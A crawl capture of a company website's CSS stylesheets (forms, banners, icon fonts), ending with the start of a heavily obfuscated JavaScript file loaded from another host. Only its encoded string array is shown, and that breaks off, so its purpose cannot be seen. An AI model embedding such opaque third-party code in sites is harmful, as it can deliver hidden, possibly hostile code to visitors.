	text-transform: uppercase;
}

.stripes-form .form-actions input:hover,
.stripes-form .form-actions input:focus,
.stripes-form .form-actions input:active {
	background-color: #0e1426!important;
  color: #64fffc!important;
}

.stripes-form .form-group input:hover,
.stripes-form .form-group input:focus,
.stripes-form .form-group input:active,
.stripes-form .form-group textarea:hover,
.stripes-form .form-group textarea:focus,
.stripes-form .form-group textarea:active,
.stripes-form .form-group select:hover ,
.stripes-form .form-group select:focus ,
.stripes-form .form-group select:active {
	background: rgba(0,0,0,0.2);
}

.stripes-form div.alert-error,
.stripes-form div.alert-danger {
    border: none;
    background-color: #ee3524 !important;
    color: #fff;
    padding: 8px;
    margin-bottom: 8px;
}

.stripes-form.alt-1 .form-group input,
.stripes-form.alt-1 .form-group textarea,
.stripes-form.alt-1 .form-group select {
	border: 2px solid #4F6173;
	color: #4F6173;
}

.stripes-form.alt-1 .form-group input:hover,
.stripes-form.alt-1 .form-group input:focus,
.stripes-form.alt-1 .form-group input:active,
.stripes-form.alt-1 .form-group textarea:hover,
.stripes-form.alt-1 .form-group textarea:focus,
.stripes-form.alt-1 .form-group textarea:active,
.stripes-form.alt-1 .form-group select:hover ,
.stripes-form.alt-1 .form-group select:focus ,
.stripes-form.alt-1 .form-group select:active {
	background: rgba(200,200,200,0.4);
}


.ccm-page.page-template-full-strips #main-wrapper main h4 {
    margin-bottom: 0.4rem;
}

.ccm-page.page-template-full-strips main ul li {
	margin-bottom: 0.6em;
}

.play-icon,
.download-icon,
.stripes-form .form-actions input,
.button {
	-webkit-transition: 0.3s all ease;
	-moz-transition: 0.3s all ease;
	-o-transition: 0.3s all ease;
	transition: 0.3s all ease;
	-webkit-transform: translateZ(0);
	-moz-transform: translateZ(0);
	-o-transform: translateZ(0);
    transform: translateZ(0);
	text-decoration:none;
}

.columns:last-child:not(:first-child) {
	float: left;
}

/* Icon strip amends to make entire block a link */

#main-wrapper .stripe.icon-strip-alt1 {
	display: block;
	padding-top: 0;
    padding-bottom: 0;
	position: relative;
}

#main-wrapper .stripe.icon-strip-alt1:before {
	content: '';
	display: block;
	opacity: 0;
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	background-color: #000;
	z-index: 1;
	transition: 0.3s all ease;
    transform: translateZ(0);
}

#main-wrapper .stripe.icon-strip-alt1 a.row {
	display: block;
	padding-top: 2rem;
    padding-bottom: 2rem;
	position: relative;
	z-index: 2;
}

#main-wrapper .stripe.icon-strip-alt1.dark:hover {
	opacity: 0.95;
}
#main-wrapper .stripe.icon-strip-alt1.black:hover {
	opacity: 0.9;
}

#main-wrapper .stripe.icon-strip-alt1.light:hover:before {
	opacity: 0.05;
}

/* Media queries */

@media screen and (max-width: 46.1875em) {

  	.page-template-full-strips .single-item,
	.page-template-home .single-item {
		display: block;
  	}

  	.page-template-full-strips.ccm-page .feature-plus.banner .button,
  	.page-template-full-strips.ccm-page aside.banner .feature-plus.banner .right a.button {
  		display: block;
  		margin: 0 0 0 1.875rem;
  		float: left;
  	}

  	.page-template-full-strips .banner .rt h2 {
  		text-align: left;
	    padding-left: 1.875rem;
  	}

  	.page-template-full-strips .feature-plus.banner .rt {
  		padding: 1em 2em 0 0;
  	}

  	.page-template-full-strips .single-item.image-left .text-wrapper,
  	.page-template-full-strips .single-item.image-right .text-wrapper {
	    margin: 0;
	}

	.page-template-full-strips .image-wrapper.large {
		max-height: inherit;
		margin-bottom: 1rem;
	}

	.icon-header h3 {
		text-align: center;
	}

	.icon-header {
		display: block;
		padding: 0;
	}

	.icon-header .icon-wrapper,
	.icon-header .text-wrapper,
	.wide-icon-header .text-wrapper  {
		display: block;
		float: none;
		position: relative;
		top: auto;
		margin-top: 0;
		width: 100%;
	}

	.icon-header .text-wrapper h3,
	.icon-header .text-wrapper h4,
	.icon-header .text-wrapper p {
		padding-left: 0;
		text-align: center;
	}

	.page-template-full-strips .cols-5 {
		width: 100%;
	}

	.page-template-full-strips .text-wrapper.icon-text,
	.page-template-full-strips #main-wrapper .text-wrapper .button {
		margin-bottom: 2.5rem;
	}

	.page-template-full-strips main .row.second-row {
		margin-top: 0;
	}

}

.stripe.proposition-strip {
	background-color: #fff;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center;
	position: relative;
	padding-top: 4rem;
  padding-bottom: 4rem;
}

.stripe.proposition-strip h2 {
	font-size: 1.2rem;
	font-weight: 700;
}

.stripe.proposition-strip:before {
	content: '';
	position: absolute;
	left: 0;
	right: 0;
	top: 0;
	bottom: 0;
	opacity: .8;
	z-index: 1;
}

.stripe.proposition-strip.no-image:before {
	opacity: 1;
}

.stripe.proposition-strip .first-row .item-wrapper:before {
	background-color: #64fffc;
	content: '';
	height: 7px;
	position: absolute;
	left: 0;
	top: 0;
	width: 80px;
}

.stripe.proposition-strip .item-wrapper:after {
	background-color: #64fffc;
	content: '';
	height: 7px;
	position: absolute;
	left: 0;
	bottom: 0;
	width: 80px;
}

.stripe.proposition-strip.white:before,
.stripe.proposition-strip.bar-white .item-wrapper:after,
.stripe.proposition-strip.bar-white .item-wrapper:before {
	background-color: #fff;
}
.stripe.proposition-strip.none:before,
.stripe.proposition-strip.bar-none .item-wrapper:after,
.stripe.proposition-strip.bar-none .item-wrapper:before {
	background-color: transparent;
}
.stripe.proposition-strip.bg-black:before,
.stripe.proposition-strip.bar-black .item-wrapper:after,
.stripe.proposition-strip.bar-black .item-wrapper:before {
	background-color: #1a2139;
}
.stripe.proposition-strip.bg-dblue:before,
.stripe.proposition-strip.bar-dblue .item-wrapper:after,
.stripe.proposition-strip.bar-dblue .item-wrapper:before {
	background-color: #086384;
}
.stripe.proposition-strip.bg-mblue:before,
.stripe.proposition-strip.bar-mblue .item-wrapper:after,
.stripe.proposition-strip.bar-mblue .item-wrapper:before {
	background-color: #00b3e1;
}
.stripe.proposition-strip.bg-lblue:before,
.stripe.proposition-strip.bar-lblue .item-wrapper:after,
.stripe.proposition-strip.bar-lblue .item-wrapper:before {
	background-color: #64fffc;
}
.stripe.proposition-strip.bg-grey:before,
.stripe.proposition-strip.bar-grey .item-wrapper:after,
.stripe.proposition-strip.bar-grey .item-wrapper:before {
	background-color: #b9c3cc;
}
.stripe.proposition-strip * {
	color: #242D35;
	text-align: left;
}
.stripe.proposition-strip.text-light * {
	color: #fff;
}
.stripe.proposition-strip .row {
	position: relative;
	z-index: 2;
}
.stripe.proposition-strip .first-row {
	margin-top: 2rem;
}

.page-template-full-strips main.proposition-strip .row.second-row {
	margin-top: 0;
}

@media screen and (min-width: 46.1876em) {
	.stripe.proposition-strip .row .row {
		display: flex; 
	}
}


.stripe.proposition-strip .item-wrapper {
	height: 100%;
	padding: 3rem 0 2.5rem;
	position: relative;
}

.stripe.proposition-strip p {
	font-size: .9rem;
	margin: 0;
}

@media screen and (max-width: 46.1875em) {

	.stripe.proposition-strip .first-row .item-wrapper:before {
		display: none;
	}
	.stripe.proposition-strip .first-row .columns:first-child .item-wrapper:before {
		display: block;
	}

}


--- FILE ---
content_type: text/css
request_url: https://www.bytes.co.uk/application/blocks/social_links/view.css?ccm_nocache=7ab916d56e28a09ad87812b3799cf7515a91047a
body_size: -111
content:
.ccm-block-social-links ul.list-inline {
    display: inline-block;
    margin: .5rem 0;
    padding: 0;
}

.ccm-block-social-links ul.list-inline li {
    padding: 0;
    list-style-type: none;
    margin-right: 10px;
    display: inline-block;
}

.ccm-block-social-links ul.list-inline li i {
  font-size: 1.8rem !important;
}

@media only screen and (max-width: 767.98px) { 
  .ccm-block-social-links ul.list-inline li i {
    font-size: 1.3rem !important;
  }
}

/* Modal */

.ccm-page.reveal h3,
.ccm-page.reveal p {
  margin-bottom: -0.2rem;
}

.ccm-page.reveal .button.expanded {
  display: inline-block;
  height: 100%;
}

.ccm-page.reveal .ccm-block-social-links a i { color:#abb1b7;}
.ccm-page.reveal .ccm-block-social-links a:hover i { transition: all 0.4s ease-out; color:#58636f;}

.ccm-page.reveal .ccm-block-social-links ul {
	float: none;
    margin:  1em 0;
	text-align:center;
}

.ccm-page.reveal .ccm-block-social-links ul li {
    padding: 0;
    list-style-type: none;
	display: inline;
    margin: 0 0.2em;
	float: none;
  font-size: 2rem;
}

/* Tool Tip 

.ccm-page .ccm-block-social-links .has-tip {
  border-bottom: none;
  cursor: help;
  font-weight: normal;
  color: inherit; }
  .ccm-page .ccm-block-social-links .has-tip:hover, 
  .ccm-page .ccm-block-social-links .has-tip:focus {
    border-bottom: none;
    color: inherit; }*/

--- FILE ---
content_type: text/css
request_url: https://www.bytes.co.uk/application/themes/bytes/css/fixes.css
body_size: -334
content:
/* Foundation & Concrete CSS Fixes */

.ccm-notification-help-launcher {
  display: none !important;
}
.ccm-toolbar-visible .fixed {
  top: 49px;
}
.ccm-toolbar-visible.ccm-panel-right .fixed, 
.ccm-toolbar-visible.ccm-panel-left .fixed {
  top: 5px;
}
button#ccm-redactor-cancel-button, 
button#ccm-redactor-save-button {
  width: auto !important;
}
.top-bar-section ul li ul, 
.top-bar-section ul li ol {
  margin-left: 0 !important;
}
.ccm-page i {font-style: normal !important;}

--- FILE ---
content_type: text/css
request_url: https://www.bytes.co.uk/application/themes/bytes/css/fonts.css
body_size: 133
content:
@font-face {
    font-family: 'BytesIcons';
  src:  url('fonts/bytes-bold.eot?n7sjez');
  src:  url('fonts/bytes-bold.eot?n7sjez#iefix') format('embedded-opentype'),
    url('fonts/bytes-bold.ttf?n7sjez') format('truetype'),
    url('fonts/bytes-bold.woff?n7sjez') format('woff'),
    url('fonts/bytes-bold.svg?n7sjez#bytes-bold') format('svg');
    font-weight: 700;
    font-style: normal;
}
@font-face {
    font-family: 'BytesIcons';
  src:  url('fonts/bytes-light.eot?ncoyvw');
  src:  url('fonts/bytes-light.eot?ncoyvw#iefix') format('embedded-opentype'),
    url('fonts/bytes-light.ttf?ncoyvw') format('truetype'),
    url('fonts/bytes-light.woff?ncoyvw') format('woff'),
    url('fonts/bytes-light.svg?ncoyvw#bytes-light') format('svg');
    font-weight: 100;
    font-style: normal;
}
@font-face {
    font-family: 'BytesIcons';
  src:  url('fonts/bytes-regular.eot?grkxf3');
  src:  url('fonts/bytes-regular.eot?grkxf3#iefix') format('embedded-opentype'),
    url('fonts/bytes-regular.ttf?grkxf3') format('truetype'),
    url('fonts/bytes-regular.woff?grkxf3') format('woff'),
    url('fonts/bytes-regular.svg?grkxf3#bytes-regular') format('svg');
    font-weight: 400;
    font-style: normal;
}


.fa.bi {
    font-family: 'BytesIcons' !important;
    speak: none;
    font-style: normal;
    /*font-weight: normal;*/
    font-variant: normal;
    text-transform: none;
    line-height: 1;

    /* Better Font Rendering =========== */
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.bi-arrow-alt:before {
  content: "\e900";
}
.bi-arrow:before {
  content: "\e901";
}
.bi-briefcase:before {
  content: "\e902";
}
.bi-bytes:before {
  content: "\e903";
}
.bi-calendar:before {
  content: "\e904";
}
.bi-chat-alt-2:before {
  content: "\e905";
}
.bi-chat-alt:before {
  content: "\e906";
}
.bi-chat:before {
  content: "\e907";
}
.bi-check:before {
  content: "\e908";
}
.bi-chevron-alt:before {
  content: "\e909";
}
.bi-chevron:before {
  content: "\e90a";
}
.bi-cloud:before {
  content: "\e90b";
}
.bi-collaboration:before {
  content: "\e90c";
}
.bi-contact:before {
  content: "\e90d";
}
.bi-core:before {
  content: "\e90e";
}
.bi-cross:before {
  content: "\e90f";
}
.bi-device:before {
  content: "\e910";
}
.bi-download:before {
  content: "\e911";
}
.bi-folder-open:before {
  content: "\e912";
}
.bi-folder:before {
  content: "\e913";
}
.bi-gear:before {
  content: "\e914";
}
.bi-global:before {
  content: "\e915";
}
.bi-head:before {
  content: "\e916";
}
.bi-heart:before {
  content: "\e917";
}
.bi-id:before {
  content: "\e918";
}
.bi-lock:before {
  content: "\e919";
}
.bi-notes:before {
  content: "\e91a";
}
.bi-open:before {
  content: "\e91b";
}
.bi-partners:before {
  content: "\e91c";
}
.bi-portal:before {
  content: "\e91d";
}
.bi-quote:before {
  content: "\e91e";
}
.bi-search:before {
  content: "\e91f";
}
.bi-shield:before {
  content: "\e920";
}
.bi-star:before {
  content: "\e921";
}
.bi-stars-alt:before {
  content: "\e922";
}
.bi-stars:before {
  content: "\e923";
}
.bi-team:before {
  content: "\e924";
}
.bi-user:before {
  content: "\e925";
}
.bi-users:before {
  content: "\e926";
}
.bi-virtualisation:before {
  content: "\e927";
}
.bi-wrench:before {
  content: "\e928";
}

--- FILE ---
content_type: text/css
request_url: https://www.bytes.co.uk/application/themes/bytes/css/feature-plus.css
body_size: 1971
content:
.feature-plus .feature-image {
  display: table;
  width: 100%;
  height: 200px;
  background-position: center;
  background-size: cover;
  background-repeat: no-repeat;
  margin: 0;
}

/* banner */

.swiper-container {
  display: block;
  overflow: hidden !important;
}
.swiper-container.top-bullets {
  overflow: visible !important;
}
.feature-plus.banner .feature-image {
  height: 280px;
  margin: 0;
}

.ccm-page aside.stripe.banner.thin .feature-plus.banner .feature-image { height: 80px; }
.ccm-page aside.stripe.banner.shallow .feature-plus.banner .feature-image { height: 330px; }
.ccm-page aside.stripe.banner.deep .feature-plus.banner .feature-image { height: 430px; }

@media screen and (max-width: 46.1875em) { 
.feature-plus .feature-image,
.ccm-page aside.stripe.banner .feature-plus.banner .feature-image { height: 170px; }
.ccm-page aside.stripe.banner.thin .feature-plus.banner .feature-image { height: 50px; }
.ccm-page aside.stripe.banner.shallow .feature-plus.banner .feature-image { height: 170px; }
.ccm-page aside.stripe.banner.deep .feature-plus.banner .feature-image { height: 220px; }
}


.feature-plus.banner .feature-content {
  display: table-cell;
  vertical-align: middle;  
  padding: 1rem 0 2.5rem 0;
}
.feature-plus.focus .feature-content {
  display: table-cell;
  vertical-align: middle;  
  padding: 0.3rem 0;
}
.feature-plus.banner .feature-content .column,
.feature-plus.banner .feature-content .columns {
  padding: 0;
}

.feature-plus.banner .lt,
.feature-plus.focus .lt {
  padding: 1em 2em 0.5em 1em;
  float: left;
  margin: 0 0 1em 3em;
  border-left: none;
  position: relative;
  overflow: hidden;
}
.feature-plus.banner .rt,
.feature-plus.focus .rt {
  padding: 1em 1em 0.5em 2em;
  border-right: none;
  margin: 0 3em 1em 0;
  float: right;
  display: block;
  position: relative;
  overflow: hidden;
}

.feature-plus.banner.txb .lt,
.feature-plus.banner.txb .rt,
.feature-plus.focus.txb .text-wrapper {
  /*background-color:rgba(255, 255, 255, 0.3);*/
}

.feature-plus.banner .lt.no-background,
.feature-plus.banner .rt.no-background {
  background: none!important;
}

.feature-plus.focus .text-wrapper {
  max-width: 50%;
  margin: 0.5em 0 0.5em 1em;
  padding: 1em 0.5em 0.2em; 
}

.feature-plus.focus .text-wrapper h3 {
  text-transform: uppercase;
  font-weight: 500;
}

.feature-plus.focus .text-wrapper hr {
  margin: 0.5em 0.5em 1em;
  background-image: none;
  background: #fff;
}

.feature-plus.focus.txb .text-wrapper hr {
  background: #000;
}

@media screen and (min-width: 46.25em) and (max-width: 63.9375em) {
	.feature-plus.banner .lt,
	.feature-plus.focus .lt {
	  margin: 0 0 1em 2em;
	}
	.feature-plus.banner .rt,
	.feature-plus.focus .rt {
	  margin: 0 6em 1em 0;
	}
}

@media screen and (max-width: 46.2475em) { 
	.feature-plus.banner .lt,
	.feature-plus.focus .lt {
		margin: 0 0 1em 0;
    padding: 1em 2em 1em 1em;
	}

	.feature-plus.banner .rt,
	.feature-plus.focus .rt {
		margin: 0 3em 1em 0;
    padding: 1em 1em 1em 2em;
	}
	.feature-plus.focus .text-wrapper {
		max-width: 90%;
	}

	.feature-plus.focus .text-wrapper hr {
		display: none;
	}
}


.feature-plus.focus .lt {
  padding: 0.7em 1.4em 0 0;
  margin-bottom: 0.7em;
  border-top-right-radius: 35px;
  border-bottom-right-radius: 1px;
}
.feature-plus.focus .rt {
  padding: 0.7em 0 0 2.1em;
  margin-bottom: 0.7em;
  border-top-left-radius: 35px;
}
.feature-plus.focus .feature-image {
  position: relative;
  margin-bottom: 0.7rem;
}
.feature-plus.focus .button {
  position: absolute;
  bottom: 0.3rem;
  right: 0;
}
.feature-plus.focus .button.fix-left {
  left: 0;
  right: auto;
}
.feature-plus:hover .button {
background-color: #7a9f22;
}

.feature-plus.focus .button {
	background-color: #fff;
	color: #000;
	position: relative;
	bottom: auto;
	margin: 0 0.5rem 1em;
	right: auto;
}

.feature-plus.focus.txb .button {
	background-color: #000;
	color: #fff;
}

.page-template-home .feature-plus.focus .button span {
  border-bottom: 2px solid transparent;
  margin: 0 0.2rem 0.2rem 0;
  transition: 0.3s;
  transform: translateZ(0);
}
.page-template-home .feature-plus.focus .button:hover span {
  margin: 0 0.4rem 0.2rem 0.2rem;
  border-color: #000;
}

.page-template-home .feature-plus.focus.txb .button:hover span {
  border-color: #fff;
}

.feature-plus.banner.sh .shbg,
.feature-plus.focus.sh .shbg,
.feature-plus.banner.shc .shbg {
  background-color: transparent;
  mix-blend-mode: multiply;
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  z-index: 1;
}
.feature-plus.banner.shw .shbg,
.feature-plus.focus.shw .shbg {
  background-color: transparent;
  opacity: 0.8;
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  z-index: 1;
}
/*
  .feature-plus.banner.shc.burgundy .shbg { background-color: #a30046; }
  .feature-plus.banner.shc.red .shbg { background-color: #ee3524; }
  .feature-plus.banner.shc.teal .shbg { background-color: #008c99; }
  .feature-plus.banner.shc.navy .shbg { background-color: #06357a; }
  .feature-plus.banner.shc.orange .shbg { background-color: #f15d2f; }
  .feature-plus.banner.shc.lime .shbg { background-color: #E3E65B; }
  .feature-plus.banner.shc.aqua .shbg { background-color: #75c7b9; }
  .feature-plus.banner.shc.blue .shbg { background-color: #5091cd; }
  .feature-plus.banner.shc.yellow .shbg { background-color: #ffcb05; }
  */
.feature-plus.banner.sh .lt,
.feature-plus.banner.sh .rt,
.feature-plus.banner.shw .lt,
.feature-plus.banner.shw .rt,
.feature-plus.banner.shc .lt,
.feature-plus.banner.shc .rt
{
  padding-top: 2rem;
  padding-bottom: 1rem;
}

.feature-plus.banner.kl .lt,
.feature-plus.banner.kl .rt,
.feature-plus.banner.klb .lt,
.feature-plus.banner.klb .rt,
.feature-plus.banner.klc .lt,
.feature-plus.banner.klc .rt
{
  border: none;
  padding-top: 2rem;
  padding-bottom: 1rem;
}
.feature-plus.focus.sh .lt,
.feature-plus.focus.sh .rt,
.feature-plus.focus.shw .lt,
.feature-plus.focus.shw .rt
{
  padding-top: 1.4rem;
  padding-bottom: 0.7rem;
}
.feature-plus.focus.kl .lt,
.feature-plus.focus.kl .rt,
.feature-plus.focus.klb .lt,
.feature-plus.focus.klb .rt
{
  border: 1px solid #ffffff;
  padding-top: 1.4rem;
  padding-bottom: 0.7rem;
}

.feature-plus.banner.klb .lt,
.feature-plus.banner.klb .rt,
.feature-plus.focus.klb .lt,
.feature-plus.focus.klb .rt { border-color: #000; }

  .feature-plus.banner.klc.burgundy .lt,
  .feature-plus.banner.klc.burgundy .rt { border-color: #a30046; }
  .feature-plus.banner.klc.red .lt,
  .feature-plus.banner.klc.red .rt { border-color: #ee3524; }
  .feature-plus.banner.klc.teal .lt,
  .feature-plus.banner.klc.teal .rt { border-color: #008c99; }
  .feature-plus.banner.klc.navy .lt,
  .feature-plus.banner.klc.navy .rt { border-color: #06357a; }
  .feature-plus.banner.klc.orange .lt,
  .feature-plus.banner.klc.orange .rt { border-color: #f15d2f; }
  .feature-plus.banner.klc.lime .lt,
  .feature-plus.banner.klc.lime .rt { border-color: #E3E65B; }
  .feature-plus.banner.klc.aqua .lt,
  .feature-plus.banner.klc.aqua .rt { border-color: #75c7b9; }
  .feature-plus.banner.klc.blue .lt,
  .feature-plus.banner.klc.blue .rt { border-color: #5091cd; }
  .feature-plus.banner.klc.yellow .lt,
  .feature-plus.banner.klc.yellow .rt { border-color: #ffcb05; }

.feature-plus.banner h1,
.feature-plus.banner h2 {
  font-size: 2.8em;
  font-weight: 800;
  line-height: 2.8rem; 
  margin: 0;
  padding: 0 0 0.2em;
  color: #fff;
  z-index: 2;
  position: relative;
  text-shadow: 0px 0px 13px rgba(0,0,0,.42);
}

.banner.dark .feature-plus.banner h1,
.banner.dark .feature-plus.banner h2 {
  color:#fff;
}

.feature-plus.banner hr {
  border-bottom: 1px solid #fff;
  margin: 0.4rem 0 1rem;
}

.feature-plus.banner.txb hr {
  border-bottom: 1px solid #000;
}

.feature-plus.focus h3 {
  font-size: 2em;
  font-weight: 200;
  line-height: 2.2rem; 
  margin: 0 0 0.5rem 0.5rem;
  color: #ffffff;
  z-index: 2;
  position: relative;
}
.feature-plus.banner p,
.feature-plus.focus p {
  font-size: 1.2em;
  font-weight: 400;
  line-height: 1.5rem; 
  margin: 0 0 0.5rem 0;
  color: #ffffff;
  z-index: 2;
  position: relative;
  text-shadow: 0px 0px 10px rgba(0,0,0,.9);
}
.feature-plus.focus p {
  margin: -0.5rem 0 0.5rem 0.5rem;
}
.feature-plus.banner p {
  margin-right: 2rem;
}

.banner.dark .feature-plus.banner p,
.banner.dark .feature-plus.focus p,
.banner.dark .feature-plus.banner h1,
.banner.dark .feature-plus.focus h1 {
  color:#0e1426;
  text-shadow: 0px 0px 10px rgba(255,255,255,.9);
}

.hdr-light .feature-plus.banner.txb h1,
.hdr-light .feature-plus.banner.txb h2,
.hdr-light .feature-plus.banner.txb p,
.hdr-light .feature-plus.focus.txb h3,
.hdr-light .feature-plus.focus.txb p {
  color: #242d35;
}

.feature-plus.banner .lt,
.feature-plus.focus .lt {
  border-left: none !important;
}
.feature-plus.banner .rt,
.feature-plus.focus .rt {
  border-right: none !important;
}

.feature-plus.banner .button { 
	background-color: #64FFFC;
	color: #0E1426;
  font-weight: 600;
	margin: 0.5rem 1.875rem 0.5em 0;
  position: relative;
  z-index: 10;
}

.feature-plus.banner .button:hover,
.feature-plus.banner .button:active,
.feature-plus.banner .button:focus { 
  background-color: #0E1426;
  color: #64FFFC;
}

.feature-plus.banner.txb .button { 
	background-color: #000;
	color: #fff;
}

.feature-plus.banner.txb .button:hover span,
.feature-plus.banner.txb .button:focus span {
  border-color: #fff;
}


@media screen and (max-width: 46.1875em) { 
.feature-plus.banner .button,
.feature-plus.banner p,
.feature-plus.focus p {display: none;}
.feature-plus.banner h1,
.feature-plus.banner h2 {
  font-size: 1.8em;
  line-height: 2rem;
}
.feature-plus.focus h3 {
  font-size: 1.6em;
  font-weight: 300;
  line-height: 1.8rem; 
}
.feature-plus.focus p {
  font-size: 1.2em;
  font-weight: 300;
  line-height: 1.4rem; 
}
.stack-swiper .feature-plus.banner .lt h1,
.stack-swiper .feature-plus.banner .lt h2,
.stack-swiper .feature-plus.focus .lt h3 { display: block; }
.stack-swiper .feature-plus.banner .rt h1,
.stack-swiper .feature-plus.banner .rt h2,
.stack-swiper .feature-plus.focus .rt h3 { display: block; }
.stack-swiper .feature-plus.banner .feature-content {
  padding: 1rem 0 1.5rem 0;
  vertical-align: middle !important;
}
.feature-plus.banner hr {
  display: none;
}
}

/* default & overlay */

.feature-plus.default .feature-image,
.feature-plus.overlay .feature-image,
.feature-plus.row .feature-image {
  height: 150px;
  opacity: 1;
  transition: opacity .25s ease-in-out;
   -moz-transition: opacity .25s ease-in-out;
   -webkit-transition: opacity .25s ease-in-out;
   margin-bottom: 0.7rem;
}
.feature-plus.overlay .feature-image {
  padding: 0.5rem 0.9rem;
  margin: 0.8rem 0;
}
.feature-plus.default:hover a .feature-image,
.feature-plus.overlay:hover a .feature-image,
.feature-plus.row:hover a .feature-image {
  opacity: 0.8;
}

.feature-plus.default h3{
  padding: 0 2rem 0 0;
  margin: 0;
  position: relative;
}
.feature-plus.row h3 {
  padding: 0;
  margin: 0;
  position: relative;
}
.feature-plus.overlay h3 {
  display: table-cell;
  vertical-align: bottom;  
  position: relative;
  color: #fff;
  padding-right: 2rem;
}
.feature-plus.overlay h3.burgundy {color: #000;}
.feature-plus.default a h3:after {    
    font-family: 'BytesIcons';
    font-weight: 400;
    content: '\e90a';
    font-size: 1.5rem;
    position: absolute;
    right: 0;
    top: 0;
}
.feature-plus.overlay a h3:after {    
    font-family: 'BytesIcons';
    font-weight: 400;
    content: '\e909';
    font-size: 2.5rem;
    position: absolute;
    right: -10px;
    bottom: 0;
    display: none;
}

.feature-plus.default p,
.feature-plus.overlay p,
.feature-plus.row p {
  color: #808388;
  padding: 0 0 1.5rem 0;
  margin: 0;
}

.homepage-feature {
  position: relative;
}

.homepage-feature h3 {
  font-size: 1.4rem;
  margin: 0.5em 1em 1em;
}

.homepage-feature a div.feature-image:after {
    font-family: 'BytesIcons';
    font-weight: 400;
    content: '\e909';
    font-size: 1.8rem;
    position: absolute;
    right: -5px;
    top: 205px;
}

@media screen and (max-width: 46.1875em) { 
  .feature-plus.row .squared {
    height: 150px !important;
  }

  .homepage-feature a div.feature-image:after {
    top: 173px;
  }
}
  

/* colours */

.feature-plus.dark h1,
.feature-plus.dark h2,
.feature-plus.dark h3
 {
  color: #0a0f15;
}
.feature-plus.light h1,
.feature-plus.light h2,
.feature-plus.light h3 {
  color: #f6f7f8;
}
.feature-plus.company h1,
.feature-plus.company h2,
.feature-plus.company h3 {
  color: #008c99;
}
.feature-plus.software h1,
.feature-plus.software h2,
.feature-plus.software h3 {
  color: #F15D2F;
}
.feature-plus.security h1,
.feature-plus.security h2,
.feature-plus.security h3 {
  color: #009ee3;
}
.feature-plus.banner.security .shaded-background {
  background-color: #009ee3;
}
.feature-plus.challenges h1,
.feature-plus.challenges h2,
.feature-plus.challenges h3 {
  color: #a30046;
}
.feature-plus.solutions h1,
.feature-plus.solutions h2,
.feature-plus.solutions h3 {
  color: #E3E65B;
}
.feature-plus.sectors h1,
.feature-plus.sectors h2,
.feature-plus.sectors h3 {
  color: #75C7B9;
}


--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/lanie.js
body_size: 21667
content:
var _0x1134841e=['W4ecf8oVWPe','sgegxrq','Emk4WPmIFG','WOWacSo7WOi','W5VcGaW4dq','W7FcQIaenW','j1ZdJmkFrW','W5/dSupcUSoyW7/cUG','yCoTsfLr','W7/cQSkNW4hcUa','v8odW4e5rG','W5BcH8oihmo9','W6P4F8oHWOW','pCoLqLGA','cxxdKSkgxG','BZi8','oabMFmkU','WRpcT8kga8ok','W7NdVSkCemo3','W5xcJmk5W7pcMW','W4WLWRRdRSo8','W7RdTmkoWQjr','W5bTrmotWRi','W4RdUmkWvmkf','WO8UW5JcNIm','W4PzWOJcQMK','xCo1W5DiWPW','W5xdRCkUWO95','W6VdTmkad8o8','W40dWPddVCo6','WP/cKmkWe0O','W7RcRWGHjG','W5mqgtO0','W7ddSSk6WRDN','gHyWWOa+','W7DTWPlcH8kV','W5tcJqmToG','W5W3zgm9','WOFdOmkty8o8','wSorW60/BG','W7vEw8ksW7y','y8oQvuLp','kM7dNmkKBa','W73cJSoOANi','WPWSWONdHSoE','WOBcVwzBWQe','W54NdSk0gG','nSo3xuhcPq','dZihWQW1','cSkyW5ddVCka','mSk/WQDJtW','WPyFca','WRFdJxBcImoL','WOhdJCkEDmos','W4/dGCkmW6FcUW','WQxcMCkYWQ7cMa','WRRcQ8oSwSkj','W7iaWOtdU8o0','W6eCoSkEWPq','WOaVWOxdUmou','WPKXp8oDWQy','W5JdU8khWQj6','ExVdTmovWO4','vSk8WQi1tG','yCkoWQaj','kSkbr8oZWQ4','W4WoCxqS','fs/cO8kbaG','gv/dQXH1','EIGqnSk9','jgxdUJbY','W5ddNSk0W57cJW','fsaCWQSK','W61AhXqe','W5O1lYOh','fYO/WRS7','W7NdTmkuW7RcUq','W6dcLCkSW5hcPa','W7tdRmkKA8kM','WPFdRSocW6xcKG','WOGoWQtdI8ov','atpcLSkjdq','cL5yWReP','WPqxsIG6','W4WNW5FcRdC','WRVdTCklW5xcPa','W6S4dtKy','WQpcJ1f0WPS','WRu4lCorWR8','W6BdHCkUW4tcUG','sCk3W5pdVCkI','drBdHCk/WP8','cmkPWQfpBa','W47cKSkDW47cOG','W7yOcSkzWQC','W6NdOmkVxCkR','W5/dJSkxqCkd','jaBdKmkVWQq','rCoMtKmA','uNWODq8','W6jEWRtdTW','W7WwW5FcTZi','mXhdOmkuWRW','WQdcT8omE8kL','h23dU8k+rq','W59nwSkuW7m','hHpcNCkdna','vmobW6erFW','WRuMhSoaWQW','eWBcKSklca','W5hdQSoaCSkA','WRhcRCk0W6hdLa','WO3cSCkKW6hdLq','waynnSkH','W4/dK8k9D8kh','WRJdKxtcQCow','WOldU17cQSoK','W7FcTmowtu4','WQaMWP7cR8kX','W6m8aCkXnG','WQBcTSkRWOpcVa','WQhcJamtFa','W6BcSqWqW5K','EIZcUmkQEW','W7xdSMjBpmoiW6JcIH7cUmkd','W7mtW7NcMq4','W5W1W6JcOaK','W5TjxCozWRC','WP7cICk9WPtcPW','WQ/cL8kTWP7cMG','W5DpuJKI','wmosW6ipAG','W4BcRmoXa8oz','WPBcNCk2fCoJ','WRBcGL1pWQS','W6RcKmkXW7NcRa','rmopyfHq','umkJW6/dISko','hrRdICktWR8','v8olW4SzqW','WPldM8kEF8oi','c8oEsmo4W7q','W4CnnmkEWRy','fdFdVSkjWOy','WQVcMmo5tW','ovZdItv/','W7KMbmkweG','fr8huWGImeK','WPBcNCk6nmoc','b8kWW7vMta','WQW9hSoiWQW','ivJdMSkpAW','W6yNEKiO','WPhcMfCgWRO','W5nrF8klW4a','g8kFW5Hi','WRmIjmoDWRq','W75iFCkyWRa','WOBdK8ovW5ZdJG','uHFcMSk/eG','W6ldKSoAomka','W7hdUmoQeq','WORcOmk7WONcTG','EHlcNCoaxW','WR7cUvL/WRK